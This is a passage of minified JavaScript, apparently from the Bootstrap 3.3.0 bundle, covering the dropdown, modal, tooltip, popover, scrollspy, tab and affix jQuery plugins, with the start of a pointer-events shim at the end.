var old=$.fn.collapse
$.fn.collapse=Plugin
$.fn.collapse.Constructor=Collapse
$.fn.collapse.noConflict=function(){$.fn.collapse=old
return this}
$(document).on('click.bs.collapse.data-api','[data-toggle="collapse"]',function(e){var $this=$(this)
if(!$this.attr('data-target'))e.preventDefault()
var $target=getTargetFromTrigger($this)
var data=$target.data('bs.collapse')
var option=data?'toggle':$.extend({},$this.data(),{trigger:this})
Plugin.call($target,option)})}(jQuery);+function($){'use strict';var backdrop='.dropdown-backdrop'
var toggle='[data-toggle="dropdown"]'
var Dropdown=function(element){$(element).on('click.bs.dropdown',this.toggle)}
Dropdown.VERSION='3.3.0'
Dropdown.prototype.toggle=function(e){var $this=$(this)
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
clearMenus()
if(!isActive){if('ontouchstart'in document.documentElement&&!$parent.closest('.navbar-nav').length){$('<div class="dropdown-backdrop"/>').insertAfter($(this)).on('click',clearMenus)}
var relatedTarget={relatedTarget:this}
$parent.trigger(e=$.Event('show.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.trigger('focus').attr('aria-expanded','true')
$parent.toggleClass('open').trigger('shown.bs.dropdown',relatedTarget)}
return false}
Dropdown.prototype.keydown=function(e){if(!/(38|40|27|32)/.test(e.which))return
var $this=$(this)
e.preventDefault()
e.stopPropagation()
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
if((!isActive&&e.which!=27)||(isActive&&e.which==27)){if(e.which==27)$parent.find(toggle).trigger('focus')
return $this.trigger('click')}
var desc=' li:not(.divider):visible a'
var $items=$parent.find('[role="menu"]'+desc+', [role="listbox"]'+desc)
if(!$items.length)return
var index=$items.index(e.target)
if(e.which==38&&index>0)index--
if(e.which==40&&index<$items.length-1)index++
if(!~index)index=0
$items.eq(index).trigger('focus')}
function clearMenus(e){if(e&&e.which===3)return
$(backdrop).remove()
$(toggle).each(function(){var $this=$(this)
var $parent=getParent($this)
var relatedTarget={relatedTarget:this}
if(!$parent.hasClass('open'))return
$parent.trigger(e=$.Event('hide.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.attr('aria-expanded','false')
$parent.removeClass('open').trigger('hidden.bs.dropdown',relatedTarget)})}
function getParent($this){var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&/#[A-Za-z]/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=selector&&$(selector)
return $parent&&$parent.length?$parent:$this.parent()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.dropdown')
if(!data)$this.data('bs.dropdown',(data=new Dropdown(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.dropdown
$.fn.dropdown=Plugin
$.fn.dropdown.Constructor=Dropdown
$.fn.dropdown.noConflict=function(){$.fn.dropdown=old
return this}
$(document).on('click.bs.dropdown.data-api',clearMenus).on('click.bs.dropdown.data-api','.dropdown form',function(e){e.stopPropagation()}).on('click.bs.dropdown.data-api',toggle,Dropdown.prototype.toggle).on('keydown.bs.dropdown.data-api',toggle,Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','[role="menu"]',Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','[role="listbox"]',Dropdown.prototype.keydown)}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options
this.$body=$(document.body)
this.$element=$(element)
this.$backdrop=this.isShown=null
this.scrollbarWidth=0
if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal')},this))}}
Modal.VERSION='3.3.0'
Modal.TRANSITION_DURATION=300
Modal.BACKDROP_TRANSITION_DURATION=150
Modal.DEFAULTS={backdrop:true,keyboard:true,show:true}
Modal.prototype.toggle=function(_relatedTarget){return this.isShown?this.hide():this.show(_relatedTarget)}
Modal.prototype.show=function(_relatedTarget){var that=this
var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget})
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
this.isShown=true
this.checkScrollbar()
this.$body.addClass('modal-open')
this.setScrollbar()
this.escape()
this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this))
this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(that.$body)}
that.$element.show().scrollTop(0)
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in').attr('aria-hidden',false)
that.enforceFocus()
var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget})
transition?that.$element.find('.modal-dialog').one('bsTransitionEnd',function(){that.$element.trigger('focus').trigger(e)}).emulateTransitionEnd(Modal.TRANSITION_DURATION):that.$element.trigger('focus').trigger(e)})}
Modal.prototype.hide=function(e){if(e)e.preventDefault()
e=$.Event('hide.bs.modal')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=false
this.escape()
$(document).off('focusin.bs.modal')
this.$element.removeClass('in').attr('aria-hidden',true).off('click.dismiss.bs.modal')
$.support.transition&&this.$element.hasClass('fade')?this.$element.one('bsTransitionEnd',$.proxy(this.hideModal,this)).emulateTransitionEnd(Modal.TRANSITION_DURATION):this.hideModal()}
Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.trigger('focus')}},this))}
Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keydown.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide()},this))}else if(!this.isShown){this.$element.off('keydown.dismiss.bs.modal')}}
Modal.prototype.hideModal=function(){var that=this
this.$element.hide()
this.backdrop(function(){that.$body.removeClass('modal-open')
that.resetScrollbar()
that.$element.trigger('hidden.bs.modal')})}
Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove()
this.$backdrop=null}
Modal.prototype.backdrop=function(callback){var that=this
var animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$('<div class="modal-backdrop '+animate+'" />').prependTo(this.$element).on('click.dismiss.bs.modal',$.proxy(function(e){if(e.target!==e.currentTarget)return
this.options.backdrop=='static'?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this))
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
if(!callback)return
doAnimate?this.$backdrop.one('bsTransitionEnd',callback).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
var callbackRemove=function(){that.removeBackdrop()
callback&&callback()}
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one('bsTransitionEnd',callbackRemove).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callbackRemove()}else if(callback){callback()}}
Modal.prototype.checkScrollbar=function(){this.scrollbarWidth=this.measureScrollbar()}
Modal.prototype.setScrollbar=function(){var bodyPad=parseInt((this.$body.css('padding-right')||0),10)
if(this.scrollbarWidth)this.$body.css('padding-right',bodyPad+this.scrollbarWidth)}
Modal.prototype.resetScrollbar=function(){this.$body.css('padding-right','')}
Modal.prototype.measureScrollbar=function(){if(document.body.clientWidth>=window.innerWidth)return 0
var scrollDiv=document.createElement('div')
scrollDiv.className='modal-scrollbar-measure'
this.$body.append(scrollDiv)
var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth
this.$body[0].removeChild(scrollDiv)
return scrollbarWidth}
function Plugin(option,_relatedTarget){return this.each(function(){var $this=$(this)
var data=$this.data('bs.modal')
var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option](_relatedTarget)
else if(options.show)data.show(_relatedTarget)})}
var old=$.fn.modal
$.fn.modal=Plugin
$.fn.modal.Constructor=Modal
$.fn.modal.noConflict=function(){$.fn.modal=old
return this}
$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this)
var href=$this.attr('href')
var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')))
var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data())
if($this.is('a'))e.preventDefault()
$target.one('show.bs.modal',function(showEvent){if(showEvent.isDefaultPrevented())return
$target.one('hidden.bs.modal',function(){$this.is(':visible')&&$this.trigger('focus')})})
Plugin.call($target,option,this)})}(jQuery);+function($){'use strict';var Tooltip=function(element,options){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null
this.init('tooltip',element,options)}
Tooltip.VERSION='3.3.0'
Tooltip.TRANSITION_DURATION=150
Tooltip.DEFAULTS={animation:true,placement:'top',selector:false,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,container:false,viewport:{selector:'body',padding:0}}
Tooltip.prototype.init=function(type,element,options){this.enabled=true
this.type=type
this.$element=$(element)
this.options=this.getOptions(options)
this.$viewport=this.options.viewport&&$(this.options.viewport.selector||this.options.viewport)
var triggers=this.options.trigger.split(' ')
for(var i=triggers.length;i--;){var trigger=triggers[i]
if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this))}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin'
var eventOut=trigger=='hover'?'mouseleave':'focusout'
this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this))
this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this))}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle()}
Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS}
Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options)
if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay}}
return options}
Tooltip.prototype.getDelegateOptions=function(){var options={}
var defaults=this.getDefaults()
this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value})
return options}
Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(self&&self.$tip&&self.$tip.is(':visible')){self.hoverState='in'
return}
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
clearTimeout(self.timeout)
self.hoverState='in'
if(!self.options.delay||!self.options.delay.show)return self.show()
self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show()},self.options.delay.show)}
Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
clearTimeout(self.timeout)
self.hoverState='out'
if(!self.options.delay||!self.options.delay.hide)return self.hide()
self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide()},self.options.delay.hide)}
Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type)
if(this.hasContent()&&this.enabled){this.$element.trigger(e)
var inDom=$.contains(this.$element[0].ownerDocument.documentElement,this.$element[0])
if(e.isDefaultPrevented()||!inDom)return
var that=this
var $tip=this.tip()
var tipId=this.getUID(this.type)
this.setContent()
$tip.attr('id',tipId)
this.$element.attr('aria-describedby',tipId)
if(this.options.animation)$tip.addClass('fade')
var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement
var autoToken=/\s?auto?\s?/i
var autoPlace=autoToken.test(placement)
if(autoPlace)placement=placement.replace(autoToken,'')||'top'
$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).data('bs.'+this.type,this)
this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element)
var pos=this.getPosition()
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(autoPlace){var orgPlacement=placement
var $container=this.options.container?$(this.options.container):this.$element.parent()
var containerDim=this.getPosition($container)
placement=placement=='bottom'&&pos.bottom+actualHeight>containerDim.bottom?'top':placement=='top'&&pos.top-actualHeight<containerDim.top?'bottom':placement=='right'&&pos.right+actualWidth>containerDim.width?'left':placement=='left'&&pos.left-actualWidth<containerDim.left?'right':placement
$tip.removeClass(orgPlacement).addClass(placement)}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight)
this.applyPlacement(calculatedOffset,placement)
var complete=function(){var prevHoverState=that.hoverState
that.$element.trigger('shown.bs.'+that.type)
that.hoverState=null
if(prevHoverState=='out')that.leave(that)}
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()}}
Tooltip.prototype.applyPlacement=function(offset,placement){var $tip=this.tip()
var width=$tip[0].offsetWidth
var height=$tip[0].offsetHeight
var marginTop=parseInt($tip.css('margin-top'),10)
var marginLeft=parseInt($tip.css('margin-left'),10)
if(isNaN(marginTop))marginTop=0
if(isNaN(marginLeft))marginLeft=0
offset.top=offset.top+marginTop
offset.left=offset.left+marginLeft
$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)})}},offset),0)
$tip.addClass('in')
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(placement=='top'&&actualHeight!=height){offset.top=offset.top+height-actualHeight}
var delta=this.getViewportAdjustedDelta(placement,offset,actualWidth,actualHeight)
if(delta.left)offset.left+=delta.left
else offset.top+=delta.top
var isVertical=/top|bottom/.test(placement)
var arrowDelta=isVertical?delta.left*2-width+actualWidth:delta.top*2-height+actualHeight
var arrowOffsetPosition=isVertical?'offsetWidth':'offsetHeight'
$tip.offset(offset)
this.replaceArrow(arrowDelta,$tip[0][arrowOffsetPosition],isVertical)}
Tooltip.prototype.replaceArrow=function(delta,dimension,isHorizontal){this.arrow().css(isHorizontal?'left':'top',50*(1-delta/dimension)+'%').css(isHorizontal?'top':'left','')}
Tooltip.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title)
$tip.removeClass('fade in top bottom left right')}
Tooltip.prototype.hide=function(callback){var that=this
var $tip=this.tip()
var e=$.Event('hide.bs.'+this.type)
function complete(){if(that.hoverState!='in')$tip.detach()
that.$element.removeAttr('aria-describedby').trigger('hidden.bs.'+that.type)
callback&&callback()}
this.$element.trigger(e)
if(e.isDefaultPrevented())return
$tip.removeClass('in')
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()
this.hoverState=null
return this}
Tooltip.prototype.fixTitle=function(){var $e=this.$element
if($e.attr('title')||typeof($e.attr('data-original-title'))!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','')}}
Tooltip.prototype.hasContent=function(){return this.getTitle()}
Tooltip.prototype.getPosition=function($element){$element=$element||this.$element
var el=$element[0]
var isBody=el.tagName=='BODY'
var elRect=el.getBoundingClientRect()
if(elRect.width==null){elRect=$.extend({},elRect,{width:elRect.right-elRect.left,height:elRect.bottom-elRect.top})}
var elOffset=isBody?{top:0,left:0}:$element.offset()
var scroll={scroll:isBody?document.documentElement.scrollTop||document.body.scrollTop:$element.scrollTop()}
var outerDims=isBody?{width:$(window).width(),height:$(window).height()}:null
return $.extend({},elRect,scroll,outerDims,elOffset)}
Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}}
Tooltip.prototype.getViewportAdjustedDelta=function(placement,pos,actualWidth,actualHeight){var delta={top:0,left:0}
if(!this.$viewport)return delta
var viewportPadding=this.options.viewport&&this.options.viewport.padding||0
var viewportDimensions=this.getPosition(this.$viewport)
if(/right|left/.test(placement)){var topEdgeOffset=pos.top-viewportPadding-viewportDimensions.scroll
var bottomEdgeOffset=pos.top+viewportPadding-viewportDimensions.scroll+actualHeight
if(topEdgeOffset<viewportDimensions.top){delta.top=viewportDimensions.top-topEdgeOffset}else if(bottomEdgeOffset>viewportDimensions.top+viewportDimensions.height){delta.top=viewportDimensions.top+viewportDimensions.height-bottomEdgeOffset}}else{var leftEdgeOffset=pos.left-viewportPadding
var rightEdgeOffset=pos.left+viewportPadding+actualWidth
if(leftEdgeOffset<viewportDimensions.left){delta.left=viewportDimensions.left-leftEdgeOffset}else if(rightEdgeOffset>viewportDimensions.width){delta.left=viewportDimensions.left+viewportDimensions.width-rightEdgeOffset}}
return delta}
Tooltip.prototype.getTitle=function(){var title
var $e=this.$element
var o=this.options
title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title)
return title}
Tooltip.prototype.getUID=function(prefix){do prefix+=~~(Math.random()*1000000)
while(document.getElementById(prefix))
return prefix}
Tooltip.prototype.tip=function(){return(this.$tip=this.$tip||$(this.options.template))}
Tooltip.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow'))}
Tooltip.prototype.enable=function(){this.enabled=true}
Tooltip.prototype.disable=function(){this.enabled=false}
Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled}
Tooltip.prototype.toggle=function(e){var self=this
if(e){self=$(e.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(e.currentTarget,this.getDelegateOptions())
$(e.currentTarget).data('bs.'+this.type,self)}}
self.tip().hasClass('in')?self.leave(self):self.enter(self)}
Tooltip.prototype.destroy=function(){var that=this
clearTimeout(this.timeout)
this.hide(function(){that.$element.off('.'+that.type).removeData('bs.'+that.type)})}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tooltip')
var options=typeof option=='object'&&option
var selector=options&&options.selector
if(!data&&option=='destroy')return
if(selector){if(!data)$this.data('bs.tooltip',(data={}))
if(!data[selector])data[selector]=new Tooltip(this,options)}else{if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)))}
if(typeof option=='string')data[option]()})}
var old=$.fn.tooltip
$.fn.tooltip=Plugin
$.fn.tooltip.Constructor=Tooltip
$.fn.tooltip.noConflict=function(){$.fn.tooltip=old
return this}}(jQuery);+function($){'use strict';var Popover=function(element,options){this.init('popover',element,options)}
if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js')
Popover.VERSION='3.3.0'
Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'})
Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype)
Popover.prototype.constructor=Popover
Popover.prototype.getDefaults=function(){return Popover.DEFAULTS}
Popover.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
var content=this.getContent()
$tip.find('.popover-title')[this.options.html?'html':'text'](title)
$tip.find('.popover-content').children().detach().end()[this.options.html?(typeof content=='string'?'html':'append'):'text'](content)
$tip.removeClass('fade top bottom left right in')
if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide()}
Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent()}
Popover.prototype.getContent=function(){var $e=this.$element
var o=this.options
return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content)}
Popover.prototype.arrow=function(){return(this.$arrow=this.$arrow||this.tip().find('.arrow'))}
Popover.prototype.tip=function(){if(!this.$tip)this.$tip=$(this.options.template)
return this.$tip}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.popover')
var options=typeof option=='object'&&option
var selector=options&&options.selector
if(!data&&option=='destroy')return
if(selector){if(!data)$this.data('bs.popover',(data={}))
if(!data[selector])data[selector]=new Popover(this,options)}else{if(!data)$this.data('bs.popover',(data=new Popover(this,options)))}
if(typeof option=='string')data[option]()})}
var old=$.fn.popover
$.fn.popover=Plugin
$.fn.popover.Constructor=Popover
$.fn.popover.noConflict=function(){$.fn.popover=old
return this}}(jQuery);+function($){'use strict';function ScrollSpy(element,options){var process=$.proxy(this.process,this)
this.$body=$('body')
this.$scrollElement=$(element).is('body')?$(window):$(element)
this.options=$.extend({},ScrollSpy.DEFAULTS,options)
this.selector=(this.options.target||'')+' .nav li > a'
this.offsets=[]
this.targets=[]
this.activeTarget=null
this.scrollHeight=0
this.$scrollElement.on('scroll.bs.scrollspy',process)
this.refresh()
this.process()}
ScrollSpy.VERSION='3.3.0'
ScrollSpy.DEFAULTS={offset:10}
ScrollSpy.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)}
ScrollSpy.prototype.refresh=function(){var offsetMethod='offset'
var offsetBase=0
if(!$.isWindow(this.$scrollElement[0])){offsetMethod='position'
offsetBase=this.$scrollElement.scrollTop()}
this.offsets=[]
this.targets=[]
this.scrollHeight=this.getScrollHeight()
var self=this
this.$body.find(this.selector).map(function(){var $el=$(this)
var href=$el.data('target')||$el.attr('href')
var $href=/^#./.test(href)&&$(href)
return($href&&$href.length&&$href.is(':visible')&&[[$href[offsetMethod]().top+offsetBase,href]])||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){self.offsets.push(this[0])
self.targets.push(this[1])})}
ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset
var scrollHeight=this.getScrollHeight()
var maxScroll=this.options.offset+scrollHeight-this.$scrollElement.height()
var offsets=this.offsets
var targets=this.targets
var activeTarget=this.activeTarget
var i
if(this.scrollHeight!=scrollHeight){this.refresh()}
if(scrollTop>=maxScroll){return activeTarget!=(i=targets[targets.length-1])&&this.activate(i)}
if(activeTarget&&scrollTop<offsets[0]){this.activeTarget=null
return this.clear()}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(!offsets[i+1]||scrollTop<=offsets[i+1])&&this.activate(targets[i])}}
ScrollSpy.prototype.activate=function(target){this.activeTarget=target
this.clear()
var selector=this.selector+'[data-target="'+target+'"],'+
this.selector+'[href="'+target+'"]'
var active=$(selector).parents('li').addClass('active')
if(active.parent('.dropdown-menu').length){active=active.closest('li.dropdown').addClass('active')}
active.trigger('activate.bs.scrollspy')}
ScrollSpy.prototype.clear=function(){$(this.selector).parentsUntil(this.options.target,'.active').removeClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.scrollspy')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.scrollspy
$.fn.scrollspy=Plugin
$.fn.scrollspy.Constructor=ScrollSpy
$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old
return this}
$(window).on('load.bs.scrollspy.data-api',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this)
Plugin.call($spy,$spy.data())})})}(jQuery);+function($){'use strict';var Tab=function(element){this.element=$(element)}
Tab.VERSION='3.3.0'
Tab.TRANSITION_DURATION=150
Tab.prototype.show=function(){var $this=this.element
var $ul=$this.closest('ul:not(.dropdown-menu)')
var selector=$this.data('target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
if($this.parent('li').hasClass('active'))return
var $previous=$ul.find('.active:last a')
var hideEvent=$.Event('hide.bs.tab',{relatedTarget:$this[0]})
var showEvent=$.Event('show.bs.tab',{relatedTarget:$previous[0]})
$previous.trigger(hideEvent)
$this.trigger(showEvent)
if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented())return
var $target=$(selector)
this.activate($this.closest('li'),$ul)
this.activate($target,$target.parent(),function(){$previous.trigger({type:'hidden.bs.tab',relatedTarget:$this[0]})
$this.trigger({type:'shown.bs.tab',relatedTarget:$previous[0]})})}
Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active')
var transition=callback&&$.support.transition&&(($active.length&&$active.hasClass('fade'))||!!container.find('> .fade').length)
function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',false)
element.addClass('active').find('[data-toggle="tab"]').attr('aria-expanded',true)
if(transition){element[0].offsetWidth
element.addClass('in')}else{element.removeClass('fade')}
if(element.parent('.dropdown-menu')){element.closest('li.dropdown').addClass('active').end().find('[data-toggle="tab"]').attr('aria-expanded',true)}
callback&&callback()}
$active.length&&transition?$active.one('bsTransitionEnd',next).emulateTransitionEnd(Tab.TRANSITION_DURATION):next()
$active.removeClass('in')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tab')
if(!data)$this.data('bs.tab',(data=new Tab(this)))
if(typeof option=='string')data[option]()})}
var old=$.fn.tab
$.fn.tab=Plugin
$.fn.tab.Constructor=Tab
$.fn.tab.noConflict=function(){$.fn.tab=old
return this}
var clickHandler=function(e){e.preventDefault()
Plugin.call($(this),'show')}
$(document).on('click.bs.tab.data-api','[data-toggle="tab"]',clickHandler).on('click.bs.tab.data-api','[data-toggle="pill"]',clickHandler)}(jQuery);+function($){'use strict';var Affix=function(element,options){this.options=$.extend({},Affix.DEFAULTS,options)
this.$target=$(this.options.target).on('scroll.bs.affix.data-api',$.proxy(this.checkPosition,this)).on('click.bs.affix.data-api',$.proxy(this.checkPositionWithEventLoop,this))
this.$element=$(element)
this.affixed=this.unpin=this.pinnedOffset=null
this.checkPosition()}
Affix.VERSION='3.3.0'
Affix.RESET='affix affix-top affix-bottom'
Affix.DEFAULTS={offset:0,target:window}
Affix.prototype.getState=function(scrollHeight,height,offsetTop,offsetBottom){var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
var targetHeight=this.$target.height()
if(offsetTop!=null&&this.affixed=='top')return scrollTop<offsetTop?'top':false
if(this.affixed=='bottom'){if(offsetTop!=null)return(scrollTop+this.unpin<=position.top)?false:'bottom'
return(scrollTop+targetHeight<=scrollHeight-offsetBottom)?false:'bottom'}
var initializing=this.affixed==null
var colliderTop=initializing?scrollTop:position.top
var colliderHeight=initializing?targetHeight:height
if(offsetTop!=null&&colliderTop<=offsetTop)return'top'
if(offsetBottom!=null&&(colliderTop+colliderHeight>=scrollHeight-offsetBottom))return'bottom'
return false}
Affix.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset
this.$element.removeClass(Affix.RESET).addClass('affix')
var scrollTop=this.$target.scrollTop()
var position=this.$element.offset()
return(this.pinnedOffset=position.top-scrollTop)}
Affix.prototype.checkPositionWithEventLoop=function(){setTimeout($.proxy(this.checkPosition,this),1)}
Affix.prototype.checkPosition=function(){if(!this.$element.is(':visible'))return
var height=this.$element.height()
var offset=this.options.offset
var offsetTop=offset.top
var offsetBottom=offset.bottom
var scrollHeight=$('body').height()
if(typeof offset!='object')offsetBottom=offsetTop=offset
if(typeof offsetTop=='function')offsetTop=offset.top(this.$element)
if(typeof offsetBottom=='function')offsetBottom=offset.bottom(this.$element)
var affix=this.getState(scrollHeight,height,offsetTop,offsetBottom)
if(this.affixed!=affix){if(this.unpin!=null)this.$element.css('top','')
var affixType='affix'+(affix?'-'+affix:'')
var e=$.Event(affixType+'.bs.affix')
this.$element.trigger(e)
if(e.isDefaultPrevented())return
this.affixed=affix
this.unpin=affix=='bottom'?this.getPinnedOffset():null
this.$element.removeClass(Affix.RESET).addClass(affixType).trigger(affixType.replace('affix','affixed')+'.bs.affix')}
if(affix=='bottom'){this.$element.offset({top:scrollHeight-height-offsetBottom})}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.affix')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.affix',(data=new Affix(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.affix
$.fn.affix=Plugin
$.fn.affix.Constructor=Affix
$.fn.affix.noConflict=function(){$.fn.affix=old
return this}
$(window).on('load',function(){$('[data-spy="affix"]').each(function(){var $spy=$(this)
var data=$spy.data()
data.offset=data.offset||{}
if(data.offsetBottom!=null)data.offset.bottom=data.offsetBottom
if(data.offsetTop!=null)data.offset.top=data.offsetTop
Plugin.call($spy,data)})})}(jQuery);;(function(global,factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){factory(require('jquery'));}else{factory(global.jQuery);}}(this,function($){'use strict';var list='over out down up move enter leave cancel'.split(' ');var hook=$.extend({},$.event.mouseHooks);var events={};if(window.PointerEvent){$.each(list,function(i,name){$.event.fixHooks[(events[name]='pointer'+name)]=hook;});}else{var mouseProps=hook.props;hook.props=mouseProps.concat(['touches','changedTouches','targetTouches','altKey','ctrlKey','metaKey','shiftKey']);hook.filter=function(event,originalEvent){var touch;var i=mouseProps.length;if(!originalEvent.pageX&&originalEvent.touches&&(touch=originalEvent.touches[0])){while(i--){event[mouseProps[i]]=touch[mouseProps[i]];}}
return event;};$.each(list,function(i,name){if(i<2){events[name]='mouse'+name;}else{var touch='touch'+
(name==='down'?'start':name==='up'?'end':name);$.event.fixHooks[touch]=hook;events[name]=touch+' mouse'+name;}});}
